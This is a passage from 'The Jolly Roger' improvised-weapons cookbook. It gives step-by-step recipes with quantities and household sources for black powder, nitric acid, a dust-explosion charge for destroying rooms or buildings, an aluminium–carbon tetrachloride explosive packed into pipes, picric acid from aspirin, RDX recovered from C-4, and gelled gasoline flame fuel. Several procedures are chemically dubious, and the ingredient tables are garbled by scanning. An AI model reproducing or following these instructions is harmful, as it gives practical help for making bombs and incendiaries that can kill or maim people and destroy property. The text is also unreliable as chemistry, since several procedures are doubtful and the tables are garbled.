• Potassium Nitrate, granulated, 3 cups (3/4 liter)- Wood charcoal, powdered, 2 cups
- Sulfur, powdered, ½ cup
- Alcohol, 5 pints (2-½ liters) (whiskey, rubbing alcohol, etc.)
- Water, 3 cups (3/4 liter)
- Heat source
- 2 buckets each 2 gallon (7-½ liters) capacity, at least one of which is heat resistant (metal, ceramic, etc.)
- Flat window screening, at least 1 foot (30 cm) square
- Large wooden stick
- Cloth, at least 2 feet (60 cm) square

# Procedure:

- 1. Place alcohol in one of the buckets.
- 2. Place potassium nitrate, charcoal, and sulfur in the heat resistant bucket. Add 1 cup water and mix thoroughly with wooden stick until all ingredients are dissolved.
- 3. Add remaining water (2 cups) to mixture. Place bucket on heat source and stir until small bubbles begin to form.
	- CAUTION: DO NOT boil mixture. Be sure ALL mixture stays wet. If any is dry, as on sides of pan, it may ignite!
- 4. Remove bucket from heat and pour mixture into alcohol while stirring vigorously.
- 5. Let alcohol mixture stand about 5 minutes. Strain mixture through cloth to obtain black powder. Discard liquid. Wrap cloth around black powder and squeeze to remove all excess liquid.
- 6. Place screening over dry bucket. Place workable amount of damp powder on screen and granulate by rubbing solid through screen. NOTE: If granulated particles appear to stick together and change shape, recombine entire batch of powder and repeat steps 5 & 6.
- 7. Spread granulated black powder on flat, dry surface so that layer about  $\frac{1}{2}$ inch (1-¼ cm) is formed. Allow to dry. Use radiator, or direct sunlight. This should be dried as soon as possible, preferably in an hour. The longer the drying period, the less effective the black powder.
	- CAUTION: Remove from heat AS SOON AS granules are dry. Black powder is now ready to use.

**133.Nitric Acid by The Jolly Roger**

Nitric Acid is used in the preparation of many explosives, incendiary mixtures, and acid delay timers. It may be prepared by distilling a mixture of potassium nitrate and concentrated sulfuric acid.

Material Required:

- Potassium Nitrate (2 parts by volume)
- CONCENTRATED sulfuric acid (1 part by volume)
- 2 bottles or ceramin jugs (narrow necks are preferable)
- Pot or frying pan
- Heat source (wood, charcoal, or coal)
- Tape (paper, electrical, masking, but NOT cellophane!)
- Paper or rags

IMPORTANT: If sulfuric acid is obtained from a motor vehicle battery, concentrate it by boiling it UNTIL white fumes appear. DO NOT INHALE FUMES.

NOTE: The amount of nitric acid produced is the same as the amount of potassium nitrate. Thus, for two tablespoons of nitric acid, use 2 tablespoons of potassium nitrate and 1 tablespoonful of concentrated sulfuric acid.

Source of Potassium Nitrate:

• Elsewhere in this Cookbook• Drug stores

Source of CONCENTRATED sulfuric acid:

- Motor vehicle batteries
- Industrial plants

Procedure:

- 1. Place dry potassium nitrate in bottle or jug. Add sulfuric acid. Do not fill the bottle more than ¼ full. Mix until paste is formed.
	- CAUTION: DO NOT INHALE FUMES!
- 2. Wrap paper or rags around necks of two bottles. securely tape necks of two bottles together. Be sure that bottles are flush against each other and that there are no air spaces.
- 3. Support bottles on rocks or cans so that empty bottle is SLIGHTLY lower than bottle containing paste so that nitric acid that is formed in receiving bottle will not run into other bottle.
- 4. Build fire in pot or frying pan.
- 5. Gently heat bottle containing mixture by gently moving fire in and out. As red fumes begin to appear periodically pour cool water over empty receiving bottle. Nitric acid will begin to form in receiving bottle.
	- CAUTION: Do not overheat or wet bottle containing mixture or it may shatter. As an added precaution, place bottle to be heated in heat resistant container filled with sand or gravel. Heat this outer container to produce nitric acid.
- 6. Continue the above process until no more red fumes are formed. If the nitric acid formed in the receiving bottle is not clear (cloudy) pour it into cleaned bottle and repeat steps 2-6.
	- CAUTION: Nitric acid should be kept away from all combustibles and should be kept in a SEALED CERAMIC OR GLASS container. DO NOT inhale fumes!

by The Jolly Roger

An initiator which will initiate common material to produce dust explosions can be rapidly and easily constructed. This type of charge is ideal for the destruction of enclosed areas such as rooms or buildings.

Material Required:

- A flat can, 3 in. (8 cm) in diameter and  $1-\frac{1}{2}$  in. (3-3/4 cm) high. A  $6-\frac{1}{2}$ ounce tuna can serves the purpose quite well.
- Blasting cap
- Explosive
- Aluminum (may be wire, cut sheet, flattened can, or powder)
- Large nail, 4 in. (10 cm) long
- Wooden rod  $\frac{1}{4}$  in. (6 mm) diameter
- Flour, gasoline, and powder or chipped aluminum

NOTE: Plastic explosive produce better explosions than cast explosives.

Procedure:

- 1. Using the nail, press a hole through the side of the tuna can 3/8 inch to  $\frac{1}{2}$ inch (1 to 1-½ cm) from the bottom. Using a rotating and lever action, enlarge the hole until it will accommodate the blasting cap.
- 2. Place the wooden rod in the hole and position the end of the rod at the center of the can.
- 3. Press explosive into the can, being sure to surround the rod, until it is 3/4 inch (2 cm) from the top of the can. Carefully remove the wooden rod.
- 4. Place the aluminum metal on top of the explosive.5. Just before use, insert the blasting cap into the cavity made by the rod. The initiator is now ready to use.

NOTE: If it is desired to carry the initiator some distance, cardboard may be pressed on top of the aluminum to insure against loss of material.

How to Use:

This particular unit works quite well to initiate charges of five pounds of flour, ½ gallon (1-2/3 liters) of gasoline, or two pounds of flake painters aluminum. The solid materials may merely be contained in sacks or cardboard cartons. The gasoline may be placed in plastic coated paper milk cartons, as well as plastic or glass bottles. The charges are placed directly on top of the initiator and the blasting cap is actuated electrically or by a fuse depending on the type of cap employed. this will destroy a 2,000 cubic feet enclosure (building 10 x 20 x 10 feet).

Note: For larger enclosures, use proportionally larger initiators and charges.

# **135.Carbon-Tet Explosive by The Jolly Roger**

A moist explosive mixture can be made from fine aluminum powder combined with carbon tetrachloride or tetrachloroethylene. This explosive can be detonated with a blasting cap.

Material Required:

- Fine aluminum bronzing powder
- Carbon Tetrachloride or Tetrachloroethylene
- Stirring rod (wood)
- Mixing container (bowl, bucket, etc.)
- Measuring container (cup, tablespoon, etc.)
- Storage container (jar, can, etc.)
- Blasting cap
- Pipe, can or jar

Source of Carbon Tetrachloride:

- Paint store
- Pharmacy
- Fire extinguisher fluid

Source of Tetrachloroethylene:

- Dry cleaners
- Pharmacy

Procedure:

- 1. Measure out two parts aluminum powder to one part carbon tetrachloride or tetrachlorethylene liquid into mixing container, adding liquid to powder while stirring with the wooden rod.
- 2. Stir until the mixture becomes the consistency of honey syrup.
	- CAUTION: Fumes from the liquid are dangerous and should not be inhaled.
- 3. Store explosive in a jar or similar water proof container until ready to use. The liquid in the mixture evaporates quickly when not confined.

NOTE: Mixture will detonate in this manner for a period of 72 hours.

How to Use:

- 1. Pour this mixture into an iron or steel pipe which has an end cap threaded on one end. If a pipe is not available, you may use a dry tin can or glass jar.
- 2. Insert blasting cap just beneath the surface of the explosive mix.NOTE: Confining the open end of the container will add to the effectiveness of the explosive.

# **136.Making Picric Acid from Aspirin by The Jolly Roger**

Picric Acid can be used as a booster explosive in detonators, a high explosive charge, or as an intermediate to preparing lead picric.

Material Required:

- Aspirin tablets (5 grains per tablet)
- Alcohol, 95% pure
- Sulfuric acid, concentrated, (if battery acid, boil until white fumes disappear)
- Potassium Nitrate (see elsewhere in this Cookbook)
- Water
- Paper towels
- Canning jar, 1 pint
- Rod (glass or wood)
- Glass containers
- Ceramic or glass dish
- Cup
- Teaspoon
- Tablespoon
- Pan
- Heat source
- Tape

Procedure:

- 1. Crush 20 aspirin tablets in a glass container. Add 1 teaspoon of water and work into a paste.
- 2. Add approximately 1/3 to ½ cup of alcohol (100 milliliters) to the aspirin paste; stir while pouring.
- 3. Filter the alcohol-aspirin solution through a paper towel into another glass container. Discard the solid left in the paper towel.
- 4. Pour the filtered solution into a glass or ceramic dish.
- 5. Evaporate the alcohol and water from the solution by placing the dish into a pan of hot water. White powder will remain in the dish after evaporation.
	- NOTE: The water in the pan should be at hot bath temperature, not boiling, approx 160°F to 180°F. It should not burn the hands.
- 6. Pour 1/3 cup (80 milliliters) of concentrated sulfuric acid into a canning jar. Add the white powder to the sulfuric acid.
- 7. Heat canning jar of sulfuric acid in a pan of simmering hot water bath for 15 minutes; then remove jar from the bath. Solution will turn to a yelloworange color.
- 8. Add 3 level teaspoons (15 grams) of potassium nitrate in three portions to the yellow-orange solution; stir vigorously during additions. Solution will turn red, then back to a yellow-orange color.
- 9. Allow the solution to cool to ambient room temperature while stirring occasionally.
- 10. Slowly pour the solution, while stirring, into 1-¼ cup (300 milliliters) of cold water and allow to cool.
- 11. Filter the solution through a paper towel into a glass container. Light yellow particles will collect on the paper towel.
- 12. Wash the light yellow particles with 2 tablespoons (25 milliliters) of water. Discard the waste liquid in the container.
- 13. Place articles in ceramic dish and set in a hot water bath, as in step 5, for 2 hours.

**137.Reclamation of RDX from C-4 Explosives by the Jolly Roger**RDX can be obtained from C-4 explosives with the use of gasoline. It can be used as a booster explosive for detonators or as a high explosive charge.

Material Required:

- Gasoline
- C-4 explosive
- 2 pint glass jars, wide mouth
- Paper towels
- Stirring rod (glass or wood)
- Water
- Ceramic or glass dish
- Pan
- Heat source
- Teaspoon
- Cup
- Tape

NOTE: Water, Ceramic or glass dish, pan, & heat source are all optional. The RDX can be air dried instead.

Procedure:

- 1. Place 1-½ teaspoons (15 grams) of C-4 explosive in one of the pint jars. Add 1 cup (240 milliliters) of gasoline.
	- NOTE: These quantities can be increased to obtain more RDX. For example, use 2 gallons of gasoline per 1 cup of C-4.
- 2. Knead and stir the C-4 with the rod until the C-4 has broken down into small particles. Allow mixture to stand for ½ hour.
- 3. Stir the mixture again until a fine white powder remains on the bottom of the jar.
- 4. Filter the mixture through a paper towel into the other glass jar. Wash the particles collected on the paper towel with ½ cup (120 milliliters) of gasoline. Discard the waste liquid.
- 5. Place the RDX particles in a glass or ceramic dish. Set the dish in a pan of hot water, not boiling and dry for a period of 1 hour.
	- NOTE: The RDX particles may be air dried for a period of 2 to 3 hours.

**138.Egg-based Gelled Flame Fuels by The Jolly Roger**

The white of any bird egg can be used to gel gasoline for use as a flame fuel which will adhere to target surfaces.

Materials Required:

| Parts by Volume         | Ingredient | How used   | Common Source |
|-------------------------|------------|------------|---------------|
| 85                      | Gasoline   | Motor Fuel | Gas Stations  |
|                         |            | Stove Fuel | Motor Vehicle |
|                         |            | Solvent    |               |
|                         |            |            |               |
| 14                      | Egg Whites | Food       | Food Store    |
|                         |            | Industrial | Farms         |
|                         |            | Processes  |               |
|                         |            |            |               |
| οf<br>the<br>Any<br>one |            |            |               |
| following:              |            |            |               |
|                         |            |            |               |
|                         | Table Salt | Food       | Sea Water     |
|                         |            | Industrial | Natural Brine |
|                         |            | Processes  | Food Store    || 3              | Ground Coffee       | Food            | Coffee Plant |
|----------------|---------------------|-----------------|--------------|
|                |                     |                 | Food Store   |
|                |                     |                 |              |
| 3              | Dried Tea Leaves    | Food            | Tea Plant    |
|                |                     |                 | Food Store   |
|                |                     |                 |              |
| 3              | Cocoa               | Food            | Cacao Tree   |
|                |                     |                 | Food Store   |
|                |                     |                 |              |
| 2              | Sugar               | Sweetening      | Sugar Cane   |
|                |                     | Foods           | Food Store   |
|                |                     |                 |              |
| $\mathbf{1}$   | Saltpeter           | Pyrotechnics    | Natural      |
|                | (Potassium Nitrate) | Explosives      | Deposits     |
|                |                     | Matches         | Drug Store   |
|                |                     | Medicine        |              |
|                |                     |                 |              |
| $\mathbf{1}$   | Epsom Salts         | Medicine        | Natural      |
|                |                     | Mineral Water   | Kisserite    |
|                |                     | Industrial      | Drug Store   |
|                |                     | Processes       | Food Store   |
|                |                     |                 |              |
| 2              | Washing Soda        | Washing Cleaner | Food Store   |
|                | (Sal Soda)          | Medicine        | Drug Store   |
|                |                     | Photography     | Photo Supply |
|                |                     |                 | Store        |
|                |                     |                 |              |
